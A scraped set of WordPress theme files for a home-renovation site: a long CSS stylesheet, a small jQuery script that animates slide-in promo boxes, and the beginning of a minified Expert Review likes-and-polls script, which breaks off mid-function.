.pop_cat_post{
    float:left;
    width:31%;
    margin-right: 3.5%;
    position: relative;
}
.pop_cat_posts a:last-child .pop_cat_post{
    margin-right: 0;
}
.pop_cat_post_thumb{
    width: 100%;
    height: 350px;
    overflow: hidden;
    border-radius: 3px;
}
.pop_cat_post_thumb img{
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.pop_cat_post_title{
    position: absolute;
    bottom: 30px;
    left: 20px;
    right: 20px;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    color: #fff;
}
.pop_cat_post_title a{
    color:#fff;
    text-decoration: none;
}
.pop_cat_post_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_cat_post_title div:first-child span{
    padding-top:5px;
}
.pop_cat_post_title div:last-child span{
    padding-bottom:5px;
}

.home_ques{
    overflow: hidden;
    margin-bottom:20px;
}
.home_ques_left{
    float:left;
    width:55%;
}
.home_ques_left ul{
    list-style:none;
    margin:0;
    padding:0;
}
.home_ques_left ul li{
    padding-left:25px;
    background: url('img/vop-ic.png') 0 6px no-repeat;
    margin-bottom:10px;
}
.home_ques_left ul li a{
    font-size: 14px;
}
.home_ques_more{
    font-size: 12px;
}
.home_ques_right{
    float:right;
    width:40%;
    box-sizing: border-box;
}
.home_ques_expert{
    padding-left:50%;
    box-sizing: border-box;
    background: url('img/foto.png') 0 0 no-repeat;
    min-height: 280px;
    text-align: center;
    padding-top:65px;
}
.expert_top{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.5);
    margin-bottom: 10px;
}
.expert_name{
    font-size: 16px;
    margin: 0 40px 15px;
}
.expert_about{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.7);
    margin-bottom: 20px;
}
.expert_link a{
    display: inline-block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.new_posts{
    overflow: hidden;
    margin-bottom: 25px;
}
.new_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.new_post_thumb{
    width:100%;
    height: 320px;
    overflow: hidden;
    border-radius: 3px;
}
.new_post_thumb img{
    display: block;
    width:auto;
    height:100%;
    border-radius: 3px;
}
.new_post_title{
    position: absolute;
    top: 75px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.new_post_title a{
    color:#fff;
    text-decoration: none;
}
.new_post_title .new_post_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.new_post_title .new_post_text div:first-child span{
    padding-top:5px;
}
.new_post_title .new_post_text div:last-child span{
    padding-bottom:5px;
}
.new_post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.new_post_date{
    margin-bottom: 4px;
}
.new_post_date span{
    display: inline-block;
    padding: 4px 20px;
    background: #ebecee;
    font-size: 12px;
    color:#3f4057;
    font-weight: 300;
}
.new_others{
    float:right;
    width:54%;
}
.new_others .new_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}
.new_others .new_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.new_others .new_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.new_other_date{
    font-size: 12px;
    color: rgba(63, 64, 87, 0.5);
    margin-bottom: 5px;
}
.new_others .new_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.new_others .new_other_title a:hover{
    text-decoration: underline;
}
.new_others .new_other_cats{
    margin-top:5px;
}
.new_others .new_other_cats a{
    font-size: 12px;
    line-height: 1;
    color:#1b69aa;
    text-decoration: none;
    display: block;
}
.new_others .new_other_cats a:hover{
    text-decoration: underline;
}
.comm_posts{
    overflow: hidden;
}
.comm_posts .comm_post{
    width:48%;
    margin-right: 4%;
    float:left;
    margin-bottom: 30px;
}
.comm_posts .comm_post:nth-child(2n+2){
    margin-right: 0;
}
.comm_post_title{
    font-size: 14px;
    line-height: 1.2;
    margin-bottom:5px;
    min-height: 48px;
}
.comm_post_title a{
    text-decoration: none;
    color:#3f4057;
}
.comm_post_title a:hover{
    text-decoration: underline;
}
.comm_post_count{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    margin-bottom:10px;
}
.comm_post_excerpt{
    background: #f5f5f6;
    font-size: 14px;
    font-style: italic;
    color: rgba(63, 64, 87, 0.7);
    padding: 15px 20px;
}
.comm_post_excerpt strong{
    font-style: normal;
}
.rek_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.sb_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.teaser{
    width:32% !important;
    float:left;
    margin: 0 2% 0 0 !important;
    box-sizing: border-box;
    padding:10px;
    clear:none !important;
}
.sb_teasers .teaser{
    width: 100% !important;
    float:none;
    margin: 0 0 20px 0 !important;
}
.teaser a{
    text-decoration: none;
}
.teaser img{
    display: block;
    width:100%;
    height: auto;
}
.sb_teasers .teaser img{
    width:auto;
}
.rek_teasers .teaser:last-of-type{
    margin-right: 0 !important;
}
.teaser_text{
    display: block;
    margin-top:10px;
    font-size: 18px;
    color:#0000ff;
    text-decoration: underline;
}
.sb_teasers .teaser_text{
    color:#ff0000;
}
.teaser:hover .teaser_text{
    color: #990000;
}
.teaser_more{
    display: block;
    margin-top:5px;
    color:#000000;
    font-size: 16px;
    text-decoration: underline;
}
.recent_posts{
    font-size: 14px;
}
.index_others{
    width:100%;
    float:none;
}
.q_question_list li{
    background: url('img/bc_divider.png') 0 18px no-repeat;
}
.list-question-title{
    font-weight: normal;
}
.questionform{
    margin: 0 auto 10px !important;
}
.navbar-toggle{
    display: none;
}
.question-form-bottom input[type=button]{
    background: #3eb6bf;
    border:none;
    border-radius: 3px;
    color:#fff;
    padding: 5px 10px;
    display: block;
}
.worker_single{
    overflow: hidden;
    margin-bottom: 20px;
}
.worker_right{
    float:right;
    width: 55%;
}
.worker_left img{
    width:100%;
    height: auto;
}
.worker_left{
    float:left;
    width:40%;
}
.worker_meta{
    margin-bottom: 5px;
}
.worker_text{
    margin-top:10px;
    font-size: 16px;
    background: #f5f5f6;
    padding: 10px;
    font-style: italic;
}
.question-list ul li{
    background-position-y: 17px !important;
}
.home_comps{
    overflow: hidden;
}
.home_comp{
    width: 15%;
    margin-right: 2%;
    float:left;
}
.home_comps .home_comp:last-child{
    margin-right: 0;
}
.home_comp_thumb{
    text-align: center;
}
.home_comp_thumb img{
    width: 120px;
    height: 120px;
    border-radius: 100%;
    border: 1px solid #eaecef;
    display: block;
    margin: 15px auto;
}
.home_comp_title{
    text-align: center;
    margin-bottom: 10px;
}
.home_comp_title a{
    color:#3f4057;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
}
.home_comp_city{
    text-align: center;
}
.home_comp_city a{
    color:#1b69aa;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
}
.home_comps_btn{
    margin: 15px auto;
    text-align: center;
}
.home_comps_btn a{
    display: inline-block;
    font-size: 14px;
    color:#ffffff;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    background: #3eb6bf;
    border-radius: 3px;
    padding: 6px 17px;
}
.home_comps_more{
    text-align: center;
    margin-bottom: 10px;
}
.home_comps_more a{
    color:#1b69aa;
    text-decoration: underline;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
    line-height: 12px;
    display: block;
}
.home_comps_more a:hover{
    text-decoration: none;
}
#map{
    width:100%;
    height:300px;
    margin: 10px auto 30px;
}
.comp_single{
    margin-top:20px;
}
.comp_city{
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
    color:#1b69aa;
    margin-bottom: 10px;
}
.comp_desc{
    font-size: 14px;
}
.comp_contacts{
    margin:20px 0;
}
.comp_contact{
    font-size: 14px;
    border-bottom: 1px dashed #BEBEBE;
    padding: 10px;
}
.comp_contact span{
    margin-right: 10px;
    width: 200px;
    display: inline-block;
}
.comp_contacts .comp_contact:nth-child(odd){
    background: #F0F3F5;
}
.comp_contacts .comp_contact:nth-child(1){
    font-weight: 600;
}
.comp_contacts .comp_contact:last-child{
    border:none;
}
.comp_index{
    overflow: hidden;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #e5e5e5;
}
.comp_index_thumb img{
    width: 120px;
    height: 120px;
    margin-right: 25px;
}
.comp_index_title{
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}
.comp_index_title a{
    text-decoration: none;
}
.comp_index_adr{
    margin-bottom: 10px;
}
.comp_index_tel{
    font-size: 20px;
    font-weight: 500;
}
.post_body table {
    width: 100% !important;
    margin: 20px 0;
    background: #FFF;
}
.post_body th,
.post_body td {
    padding: 8px 10px;
    border: 1px solid #DBDEE5;
    font-weight: 300;
}
.post_body table input[type=button],
.post_body table input[type=submit]{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color: #fff;
    border:none;
    transition: .2s;
}
.post_body table input[type=button]:hover,
.post_body table input[type=submit]:hover{
    opacity: .8;
}
.home_bot_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.home_bot_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.home_bot_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
}
.menu-calc-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.menu-calc-container ul li{
    padding-left: 22px;
    background: url('img/ico_calc.png') 0 7.5px no-repeat;
    margin-bottom: 5px;
}
.menu-calc-container ul li.all_calc{
    background: none;
    padding:0;
    margin-top:5px;
}
.menu-calc-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    font-size: 14px;
    line-height: 1.2;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
}
.menu-calc-container ul li.all_calc a{
    font-size: 12px;
    text-decoration: underline;
}
.menu-calc-container ul li.all_calc a:hover{
    text-decoration: none;
}
.post_body .wp-polls{
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 30px;
}
.vote_title{
    line-height: 1.2;
}
.vote_title strong{
    color:#6c609f;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    text-align: left;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.2;
}
.wp-polls-ul{
    margin-left: 0 !important;
}
.wp-polls-ul li{
    margin-bottom: 5px;
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.wp-polls label{
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
}
.wp-polls input[type=radio]{
    display: inline-block !important;
    margin-top: 4px !important;
    float:left;
    margin-right: 3px !important;
}
.wp-polls input[type=button]{
    background: #3eb6bf;
    color:#fff;
    display: inline-block;
    clear: both;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    color: #fff;
    display: inline-block;
    padding: 7px 19px;
    border-radius: 3px;
    border:none;
    margin-top: 10px;
}
.vote_res{
    font-size: 12px;
}
.cform{
    width: 100% !important;
    box-sizing: border-box;
    background: none !important;
    border:none !important;
    border-radius: 0 !important;
    font-family: 'Ubuntu', sans-serif !important;
    font-weight: 300 !important;
}
.cf-sb{
    text-align: left !important;
    margin-left:21.5% !important;
}
.cform legend{
    display: none;
}
.cform label{
    font-weight: 400 !important;
    margin: 6px 10px !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
#cf_field_4{
    margin-bottom: 15px;
}
.cform input.sendbutton{
    display: inline-block;
    background: #3eb6bf !important;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px !important;
    color: #fff;
    border:none !important;
    margin-bottom: 10px !important;
    box-shadow: none !important;
    transition: .2s;
    margin-left:9px !important;
}
.cform input.sendbutton:hover{
    opacity: .8;
}
.cform input, .cform textarea, .cform select{
    text-shadow: none !important;
    border: 1px solid #999 !important;
    background: #fff !important;
    box-shadow: none !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
span.reqtxt, span.emailreqtxt{
    font-size: 12px !important;
}
.q_view_more a{
    font-size: 12px !important;
}
.calc{
    width: 32%;
    float:left;
    margin-right: 2%;
    margin-botton:30px;
}
.calcs .calc:nth-child(3n+3){
    margin-right: 0;
}
.calcs .calc:nth-child(3n+4){
    clear: both;
}
.calc_thumb img{
    max-width: 100%;
    height: auto;
    display: block;
    margin:0 auto;
}
.calc_title{
    text-align: center;
    font-size: 14px;
    margin-top:10px;
}
.fseo-sb-banner1-widget a{
    display: block;
    overflow: hidden;
}
.fseo-sb-banner1-widget a img{
    max-width: 100%;
    height: auto;
}
.other_posts .other_post {
    display: none;
}
@media (max-width: 1200px) and (min-width: 992px){
    .wrapper{
        width:920px;
    }
    .hd_social{
        display: none;
    }
    .content_left{
        margin: 0 auto;
        float:none;
    }
    .homepage .content_right{
        float:none;
    }
    .homepage .content_right .widget{
        display: none;
    }
    .pop_posts{
        margin-bottom: 20px;
    }
    .home_ques_left{
        width: 55%;
    }
    .home_ques_right{
        width: 42%;
    }
    .new_posts_titl{
        width:750px;
        margin: 0 auto;
    }
    .ft_widgets .ft_widget:nth-child(4){
        display: none;
    }
    .content_right .sb_widget{
        display: none;
    }
}
@media (max-width: 992px) and (min-width: 768px){
    .wrapper{
        width:750px;
    }
    #header{
        padding-top:10px;
        background-repeat: repeat;
    }
    .hd_logo{
        margin-left:133px;
    }
    .hd_social{
        float:right;
        margin-top:10px;
        margin-right: 133px;
    }
    .hd_social .widget_title{
        margin-bottom: 5px;
    }
    .hd_right{
        clear: both;
        margin: 0 auto;
        float:none;
        padding-top: 15px;
    }
    .main_menu ul li{
        margin: 0 15px;
    }
    .content_right .sb_widget{
        display: none;
    }
    .ft_widgets .ft_widget:nth-child(1){
        margin-left:115px;
    }
    .ft_widgets .ft_widget:nth-child(3){
        clear: both;
        margin-left: 115px;
    }
    .ft_widgets .ft_widget:nth-child(4) {
        float: left;
        margin-left: 95px;
        margin-top: 15px;
    }
    .pop_cat_post_title{
        left:10px;
        right:10px;
        font-size: 14px;
        font-weight: 400;
    }
    .pop_cat_post_title a span{
        padding: 0 10px;
        display: inline-block;
    }
    .cat_first .post_title a span{
        padding: 1px 10px;
    }
    .cat_first .post_cats a{
        padding: 4px 10px;
    }
    .pop_cat_post_thumb{
        height: 200px;
    }
    .home_ques_left{
        width:45%;
    }
    .home_ques_right{
        width:55%;
    }
    .new_post_date span{
        padding: 4px 10px;
    }
    .new_post_title a span{
        padding: 1px 10px;
    }
    .new_post_cats a{
        padding: 4px 10px;
    }
    .homepage .widget{
        display: none;
    }
    .home_comp{
        width:30%;
        margin-right: 4.4%;
    }
    .home_comps .home_comp:nth-child(3n+3){
        margin-right: 0;
    }
    .home_comps .home_comp:nth-child(4){
        clear: both;
    }
}
@media (max-width: 768px){
    .collapse{
        display: none;
    }
    .wrapper{
        width: 95%;
    }
    #header{
        background-repeat: repeat;
        padding-top:10px;
    }
    #header .wrapper{
        overflow: hidden;
    }
    .hd_social{
        display: none;
    }
    .hd_search{
        display: none;
    }
    .hd_logo{
        float:none;
        margin: 0 auto 10px;
    }
    .hd_menu ul{
        text-align: center;
    }
    .hd_menu ul li{
        display: none;
    }
    .hd_menu ul li.vopros{
        display: inline-block;
        float:none;
    }
    .hd_right{
        float:none;
        width:100%;
        display: none;
    }
    .hd_tel{
        float:none;
        margin: 10px auto 0;
    }
    .main_menu ul li{
        display: block;
        text-align:center;
    }
    .main_menu ul li a{
        line-height: 28px;
        display: inline-block;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .pop_first{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .pop_others{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .home_title{
        background: none;
        display: block;
        padding:0;
        margin: 0 auto 20px;
        text-align: center;
    }
    .pop_posts_5{
        max-width:330px;
        margin: 0 auto;
    }
    .content_right{
        width:330px;
        float:none;
        margin: 20px auto 0;
    }
    .pop_cat_post{
        width:100%;
        float:none;
        margin: 0 auto 20px !important;
        max-width: 330px;
    }
    .home_ques_left{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_right{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_expert{
        padding-left: 110px;
        background: none;
        position: relative;
    }
    .home_ques_expert:before{
        content:"";
        display: block;
        width: 185px;
        height: 280px;
        position: absolute;
        left: -72px;
        top:0;
        background: url('img/foto1.png') 0 0 no-repeat;
    }
    .new_first{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .new_others{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts .comm_post{
        width:100%;
        margin: 0 auto 30px;
    }
    .ft_widget{
        float:none !important;
        max-width: 330px;
        margin: 0 auto 20px !important;
    }
    .ft_logo, .ft_copy, .ft_contacts,
    .ft_widget .widget_nav_menu ul li{
        text-align: center;
    }
    .home_title_center span.home_title_bg{
        display: none;
    }
    .cat_first, .cat_others{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .advice, blockquote, .stop, .warning{
        background: none;
        padding: 15px;
    }
    .post_body ul li{
        margin-left: 0;
    }
    .post_body .wp-caption,
    .post_body img
    {
        max-width: 100% !important;
        height: auto;
    }
    .comment-list ol.children{
        margin: 0;
        padding:0;
    }
    .navbar-toggle{
        background: #3eb6bf;
        position: relative;
        margin: 20px auto;
        display: block;
        padding: 9px 10px;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: 300px;
    }
    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;
        height: 2px;
        border-radius: 1px;
        background-color: #fff;
        margin-bottom: 3px;
    }
    .navbar-toggle .icon-bar:last-of-type{
        margin-bottom: 0;
    }
    .navbar-toggle .icon-bar:nth-child(2){
        margin-top: 5px;
    }
    .q_question_list li{
        background: url('img/bc_divider.png') 0 17px no-repeat !important;
    }
    .questionform{
        width:100% !important;
    }
    .question-title-box, .question-box{
        box-sizing: border-box;
    }
    .home_comp{
        width:100%;
        margin-right: 0 !important;
    }
}
@media (max-width:600px){
    .teaser,
    .rek_teasers .teaser:last-of-type{
        width: 250px !important;
        margin: 10px auto !important;
        float:none;
    }
    .worker_left, .worker_right{
        width:100%;
        float:none;
        margin-bottom: 10px;
    }
    .comp_index_thumb{
        width:100%;
    }
    .comp_index_thumb img{
        float:none;
        margin: 0 auto 10px;
    }
    .comp_index_meta{
        text-align: center;
    }
    .comp_single img{
        float:none;
        margin: 10px auto;
    }
    .comp_city{
        text-align: center;
    }
    .comp_contact span{
        display: block;
    }
}

.main_menu ul > li {
    position: relative;
}
.main_menu .sub-menu {
    display: none;
    z-index: 9999;
    position: absolute;
    width: 220px;
}
.main_menu ul li:hover > .sub-menu {
    display: block;
}
.main_menu ul li > .sub-menu {
    left: 50%;
    margin-left: -110px !important;
    background: #fff;
}
.sub-menu ul li a {
    color: #1b69aa;
}
.main_menu ul li > .sub-menu li {
    display: block;
    text-align: left;
}
.main_menu ul li > .sub-menu > li > a {
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    display: block;
    text-decoration: none;
    color: #1b69aa;
    line-height: 40px;
    padding: 0 0 0 20px;
}
.main_menu ul li > .sub-menu > li > a:hover {
    opacity: 1;
}
.main_menu ul li > .sub-menu li:last-child {
    border-bottom: none;
}
.main_menu ul li > .sub-menu li.menu-item-has-children > .sub-menu {
    left: 100%;
    margin-left: 0 !important;
    top: 0;
}
.sub-menu {
    border: 1px solid #fffffe
}
.main_menu ul.sub-menu li > a:after{
    display: none;
}
.main_menu ul.sub-menu  li.menu-item-has-children a:after{
    content:"";
    background: url('img/menu_bullet1.png') 0 0 no-repeat;
    width: 5px;
    height: 8px;
    position: absolute;
    right:10px;
    top:14px;
    display: block;
}
@media (max-width: 992px) {
    .main_menu ul li:hover > .sub-menu {
        display: none;
    }
}

#slidebotbox {
    width: 730px;
    height: auto;
    background-color: #fff;
    position: fixed;
    bottom: -390px;
    left: 50%;
    margin-left: -365px;
    z-index: 9999;
    border: 1px solid #eef4fa;
}
.slidebotbox {
    width: 100%;
    float: left;
}
.slidebotbox_link2 {
    float: right;
    color: #fff;
    background: #0000cc;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    cursor: pointer;
    position: absolute;
    bottom: 50%;
    margin-bottom: -25px;
    right: 35px;
}
.slidebotbox_link2:hover {
    background: red;
}
.slidebotbox_close {
    position: absolute;
    top: -35px;
    right: -1px;
    font-size: 27px;
    text-decoration: none;
    font-weight: 700;
    color: #e6f0ff;
    cursor: pointer;
    background: #0cc;
    padding: 0 10px 0 10px;
    height: 35px;
}
.slidebotbox_close:hover {
    color: red;
}
.alert{
    width:100%;
    border: 2px dashed #fe0300;
    border-radius: 5px;
    background: #e7f6fb;
    padding: 15px 22px;
    box-sizing: border-box;
    margin: 15px 0;
}
.alert_title{
    text-transform: uppercase;
    font-weight: bold;
    color:#0682b5;
    font-size: 18px;
    margin-bottom: 10px;
}
.alert_text{
    margin-bottom: 10px;
}
.alert_link{
    text-align: right;
}
.alert_link a{
    color:#0052b8;
    font-weight: bold;
    text-decoration: none;
}
.alert_link a:hover{
    text-decoration: underline;
}
#slidebox {
    width: 400px;
    height: 200px;
    margin-bottom: 30px;
    background-color: #f2f2f2;
    position: fixed;
    bottom: 0;
    left: -415px;
    box-shadow: 0 0 10px #aaa;
    -moz-box-shadow: 0 0 10px #aaa;
    -webkit-box-shadow: 0 0 10px #aaa;
    z-index: 9999
}
.sbtitle {
    font-size: 22px;
    display: block;
    padding: 5px
    40px 5px 20px;
    text-transform: uppercase;
    color: #f2f2f2;
    font-weight: bold;
    background-color: #43587F
}

.sblink {
    display: block;
    padding: 20px;
    text-decoration: none
}

.sblink
img {
    width: 115px;
    float: left;
    margin-right: 20px
}

.sblink:hover
img {
    opacity: 0.8
}

.sbtext {
    display: block;
    color: #034054;
    font-size: 17px
}

.sblink:hover
.sbtext {
    text-decoration: underline
}

.sblink2 {
    text-decoration: none !important;
    color: #43587F;
    display: inline;
    transition: all .2s ease-in-out;
    padding: 0
    3px;
    font-weight: bold;
    box-shadow: inset 0 -1px 0 0 #43587F;
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 20px
}

.sblink2:hover {
    text-decoration: none !important;
    color: #fff !important;
    transition: all .2s ease-in-out;
    box-shadow: inset 0 -100px 0 0 #43587F
}
a.sbclose {
    text-decoration: none;
}
.sbclose {
    position: absolute;
    cursor: pointer;
    top: -5px;
    right: 11px;
    z-index: 99999;
    font-size: 35px;
    opacity: 0.8;
    font-weight: bold;
    color: #fff
}

.sbclose:hover {
    opacity: 1;
    text-decoration: none !important
}

.related .items {
    display: grid;
    grid-gap: 10px;
    grid-template-columns: 1fr 1fr 1fr;
    width: 100%;
}
.related .item__image img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

@media(max-width:767px ){
    .related .items {
        grid-template-columns: 1fr 1fr;
    }
    .related .item__image img {
        width: 100%;
    }
}
@media(max-width:424.99px ){
    .related .items {
        grid-template-columns: 1fr;
    }
}
.post-share {
  display: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/js/script.js
body_size: -158
content:
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebotbox').animate({'bottom': '0px'}, 300);
    }, 30000);
}
jQuery(document).ready(function () {
    jQuery('.slidebotbox_close').click(function () {
        jQuery(this).parent().hide(200);
    })

});
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebox').animate({'left': '0px'}, 300);
    }, 10000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js
body_size: 11587
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var 